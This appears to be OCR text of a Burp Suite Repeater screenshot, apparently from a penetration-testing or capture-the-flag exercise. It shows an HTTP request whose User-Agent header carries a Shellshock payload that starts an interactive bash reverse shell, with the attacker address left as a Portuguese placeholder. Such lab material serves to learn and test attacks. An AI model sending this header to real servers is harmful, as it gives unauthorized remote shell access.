 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
3 Cache-Control: max-age=0
4 Authorization: Basic
=
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: () { :; }; /bin/bash -i >& #COMANDO INJETADO AQUI 0>&1
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19